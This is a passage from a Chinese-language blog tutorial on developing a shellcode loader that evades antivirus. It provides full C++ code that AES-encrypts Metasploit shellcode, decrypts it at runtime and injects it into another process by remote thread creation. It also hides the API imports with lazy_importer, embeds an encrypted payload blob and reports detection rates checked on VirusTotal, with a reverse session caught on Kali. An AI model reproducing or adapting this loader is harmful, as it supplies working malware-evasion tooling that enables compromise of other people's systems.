 然后直接新建一个`encrypt_shellcode.cpp`,代码如下,得到加密后的shellcode: ```cpp #define _CRT_SECURE_NO_DEPRECATE #include "Windows.h" #include "stdio.h" #include "aes.hpp" int main(int argc, char* argv[]) { unsigned char buf[] = "msf生成的shellcode"; SIZE_T bufSize = sizeof(buf); unsigned char key[] = "fengwenhuafengwenhuafengwenhua."; unsigned char iv[] = "\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01"; struct AES_ctx ctx; AES_init_ctx_iv(&ctx, key, iv); AES_CBC_encrypt_buffer(&ctx, buf, bufSize); printf("Encrypted buffer:\n"); printf("unsigned char buf[] =\n"); int count = 0; for (int i = 0; i < bufSize - 1; i++) { if (count == 0) { printf("\""); } printf("\\x%02x", buf[i]); count++; if (count == 15) { printf("\"\n"); count = 0; } } printf("\";\n"); system("pause"); return 0; } ```  然后修改原来的cpp,替换原来的shellcode,加入解密方法,如下: ```cpp #define _CRT_SECURE_NO_DEPRECATE #include "Windows.h" #include "stdio.h" #include "aes.hpp" int main(int argc, char* argv[]) { unsigned char buf[] ="aes解密后的shellcode"; HANDLE processHandle; HANDLE remoteThread; PVOID remoteBuffer; // 解密shellcode SIZE_T bufSize = sizeof(buf); unsigned char key[] = "fengwenhuafengwenhuafengwenhua."; unsigned char iv[] = "\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01"; struct AES_ctx ctx; AES_init_ctx_iv(&ctx, key, iv); AES_CBC_decrypt_buffer(&ctx, buf, bufSize); printf("Injecting to PID: %i", atoi(argv[1])); processHandle = OpenProcess(PROCESS_ALL_ACCESS, FALSE, DWORD(atoi(argv[1]))); remoteBuffer = VirtualAllocEx(processHandle, NULL, sizeof buf, (MEM_RESERVE | MEM_COMMIT), PAGE_EXECUTE_READWRITE); WriteProcessMemory(processHandle, remoteBuffer, buf, sizeof buf, NULL); remoteThread = CreateRemoteThread(processHandle, NULL, 0, (LPTHREAD_START_ROUTINE)remoteBuffer, NULL, 0, NULL); CloseHandle(processHandle); return 0; } ``` 记得`encrypt_shellcode.cpp`从生成中排除,`lazy_importer.cpp`,从生成中排除选“否”  然后重新生成解决方案,kali重新监听 1234,执行如下:   ok,成功执行。上传到 vt 看看效果:  可以看到,对比裸奔的情况,少了一半检测率。 但后来我发现,并不是每次都能成功,然后我就开始疯狂的排查,最后发现,同样的内容,加密后解密,和之前不一样!!!!然后我开始疯狂的对比加解密后的内容。 后经过一段时间的查找,终于发现,这玩意要自己写 padding。。。因为msf生成的shellcode不一定是16的整数倍,所以就导致加解密的时候出问题了。。。 > <https://captmeelo.com/redteam/maldev/2021/12/15/lazy-maldev.html> 这个作者里面的msf生成的shellcode 刚刚好是16的整数倍,这你敢信???  这个库不行,于是我又尝试了 [SergeyBel/AES](https://github.com/SergeyBel/AES) 这个库。又尝试了半天,还是padding的问题。。。 原地升仙。。。 #### 别人实现的AES 最后,没错,我懒得自己写 padding,于是百度,直接嫖别人的用:[https://blog.csdn.net/witto\_sdy/article/details/83375999](https://blog.csdn.net/witto_sdy/article/details/83375999) 按照博客里面的,在 vs 中新建好文件就行  在丢到`lazy_importer.cpp`中运行之前,我先新建了一个`encrypt_shellcode.cpp`,在里面对 shellcode 进行 aes 加密  运行得到结果加密后的 shellcode 之后,然后丢到`lazy_importer.cpp`中解密就行,如下:  后面的操作就和上一小节相同,这里不再讲了。 0x04 对敏感函数进行处理 -------------- ### 分析 此时,我们用 `CFF Explorer` 打开我们 aes 加密 shellcode 的程序,可以看到 IAT 那里,调用了一堆的敏感函数(`OpenProcess`, `VirtualAllocEx`, `WriteProcessMemory`, `CreateRemoteThread` and `CloseHandle`),这些肯定是 AV 必定检查的地方。  所以我们的应对办法就是,要么换别的同样效果的函数,要么就想办法把这些调用痕迹清除掉。 ### lazy\_importer 这里用到的就是开源库 [JustasMasiulis/lazy\_importer](https://github.com/JustasMasiulis/lazy_importer) ,同样地,下载下来,导入vs项目  用法也是超级简单,先 include 进来,然后把`原来函数`改成`LI_FN(原来函数)`就行,修改如下: > 需要把所有的`NULL`改成`nullptr` ```cpp #define _CRT_SECURE_NO_DEPRECATE #include "Windows.h" #include "stdio.h" #include "lazy_importer.hpp" #define BUF_SIZE 4096 #include <iostream> #include "AES.h" #include "Base64.h" using namespace std; const char g_key[17] = "asdfwetyhjuytrfd"; const char g_iv[17] = "gfdertfghjkuyrtg";//ECB MODE不需要关心chain,可以填空 string EncryptionAES(const string& strSrc) //AES加密 { size_t length = strSrc.length(); int block_num = length / BLOCK_SIZE + 1; //明文 char* szDataIn = new char[block_num * BLOCK_SIZE + 1]; memset(szDataIn, 0x00, block_num * BLOCK_SIZE + 1); strcpy(szDataIn, strSrc.c_str()); //进行PKCS7Padding填充。 int k = length % BLOCK_SIZE; int j = length / BLOCK_SIZE; int padding = BLOCK_SIZE - k; for (int i = 0; i < padding; i++) { szDataIn[j * BLOCK_SIZE + k + i] = padding; } szDataIn[block_num * BLOCK_SIZE] = '\0'; //加密后的密文 char* szDataOut = new char[block_num * BLOCK_SIZE + 1]; memset(szDataOut, 0, block_num * BLOCK_SIZE + 1); //进行进行AES的CBC模式加密 AES aes; aes.MakeKey(g_key, g_iv, 16, 16); aes.Encrypt(szDataIn, szDataOut, block_num * BLOCK_SIZE, AES::CBC); string str = base64_encode((unsigned char*)szDataOut, block_num * BLOCK_SIZE); delete[] szDataIn; delete[] szDataOut; return str; } string DecryptionAES(const string& strSrc) //AES解密 { string strData = base64_decode(strSrc); size_t length = strData.length(); //密文 char* szDataIn = new char[length + 1]; memcpy(szDataIn, strData.c_str(), length + 1); //明文 char* szDataOut = new char[length + 1]; memcpy(szDataOut, strData.c_str(), length + 1); //进行AES的CBC模式解密 AES aes; aes.MakeKey(g_key, g_iv, 16, 16); aes.Decrypt(szDataIn, szDataOut, length, AES::CBC); //去PKCS7Padding填充 if (0x00 < szDataOut[length - 1] <= 0x16) { int tmp = szDataOut[length - 1]; for (int i = length - 1; i >= length - tmp; i--) { if (szDataOut[i] != tmp) { memset(szDataOut, 0, length); cout << "去填充失败!解密出错!!" << endl; break; } else szDataOut[i] = 0; } } string strDest(szDataOut); delete[] szDataIn; delete[] szDataOut; return strDest; } int main(int argc, char* argv[]) { // 加密后的shellcode char buf[BUF_SIZE] = "I8mLz2JN2G9JVrrDFi7LtccqhCU7uccBqZwB4PvkF7N+5iCaKiJR+LYI391ZFJS6ieyEDFLCaEnV6A0zq+P1uyW6HKEEaF4E9FRztJuTLhiukABcgx0z0b9IeGWPLjRS+QywJoEpMZJtJwIDCiF+NRme/Y56ZUZtR2VKf2ZbjndrGmtVlNlWgG1+3noUS+fOqeW+EzflCLQl+ysXmBsaFXunsxpQGiYt2D6nuZ6ZWitp2HnGo/XdpKyOp6EXV5DczC5MOJQWDrog2nATb3uEibBV17OIldHyfTnAENOFMnI0H3L/Rg8oaBKC/Ab0ZVWtlerqfNwxeozb81c6KMfnFsEzxX2Bx1ZYU4LCJfkkAmDfZzDYuko/h7fbuf+9tnjOhsIF3v7Vlf0YVfkb4Spzrg/Ze9BqGU0He9aUpStXvJhTDuQQAOlXxexkK5Ve50T15fGh3VjfairouotBjLPvrRJI7pP821ZAxFJO2mZGwNDJrM8Bhw9+7Ia+bz9V6mMwKmnHwZixT1HKrYnPx68kVWrgWIE3bTUfYYl4RHSerCLT0fBTK+fQg8QEDnMDZJEkR/lbtg7dy4Mxvdo5Bct6dQsg8NymqQRZ2QAM8MgzbxbeozLYKx+s1n5pmxnVY9btuOFWXfWl5+sP49PnExHb8x4SFU0WamL/ChasjDxyQ7jA2u/ezxhFjKW8AsUGxMF5bdXJnY/I5373nCt+Sl2a6q80CFYzZ7IbipLhtBAwUlbURS5hZ/dXcRI8BXsOhcBhglCjCGA0gjO7W7Cp7Icbet+dhYsrhXq+0R0IkrQ6Q5e/gA9AVP60C8aKxLYyeumedE0M9bcg8w6gDwCGsQ9xMzn97sDuqxR0a5a0OT81Veqqp+HQZ9OBiqusDg6eX/mry32sWdgHGemMS9q4F8GX7yd4amxcnfBwJn7n+6E96GBTlF6QzRMfsol5QG0oEF/QvNZGYz3L6ALme8YW6/6U6NznUEFj+Fcg/tivRuX83VDWMP4OW2qydM7kIHY/RXWTDO912FdiBdDbIniVE+q/RQL8UY9W+OqcUm2+P91QSlUGY+CEm14JGbbneMxHoIBMUX9EigHNiHldTzhjA2Vzfsh4DpEU164xK8HrXmnoya0wvAt36MBpidTksvOjzUhLynPkarjK+cYtxxSUpTkQFP+g/Umfx0k7wWp1EIemssWBx51TiOKvZUFxS36q0tddR4CxFIZ1yTYGswyHnj6ffhoGtCpG1/RVy2Hw22Abl0YoeEzG3QM5TyknLGILspCb+zULv/jgGVmK17CBq00dNcHiT1s79l3ek893nzoif4EdBpEqayyczbbuymPfq2Bx"; // 解密shellcode string strbuf = DecryptionAES(buf); //cout << "解密后shellcode:" << strbuf << endl; char buff[BUF_SIZE] = { 0 }; for (int i = 0; i < strbuf.length(); i++) { buff[i] = strbuf[i]; } // shellcode 处理,两个两个一起,还原成 \x00 的样子 char* p = buff; unsigned char* shellcode = (unsigned char*)calloc(strlen(buff) / 2, sizeof(unsigned char)); for (size_t i = 0; i < strlen(buff) / 2; i++) { sscanf(p, "%2hhx", &shellcode[i]); p += 2; } HANDLE processHandle; HANDLE remoteThread; PVOID remoteBuffer; SIZE_T bufSize = strlen(buff) / 2; //printf("Decrypted buffer:\n"); //for (int i = 0; i < bufSize; i++) { // printf("\\x%02x", shellcode[i]); //} printf("Injecting to PID: %i", atoi(argv[1])); processHandle = LI_FN(OpenProcess)(PROCESS_ALL_ACCESS, FALSE, DWORD(atoi(argv[1]))); //processHandle = LI_FN(OpenProcess)(PROCESS_ALL_ACCESS, FALSE, DWORD(2052)); remoteBuffer = LI_FN(VirtualAllocEx)(processHandle, nullptr, bufSize, (MEM_RESERVE | MEM_COMMIT), PAGE_EXECUTE_READWRITE); LI_FN(WriteProcessMemory)(processHandle, remoteBuffer, shellcode, bufSize, nullptr); remoteThread = LI_FN(CreateRemoteThread)(processHandle, nullptr, 0, (LPTHREAD_START_ROUTINE)remoteBuffer, nullptr, 0, nullptr); LI_FN(CloseHandle)(processHandle); return 0; } ``` 可以正常上线:  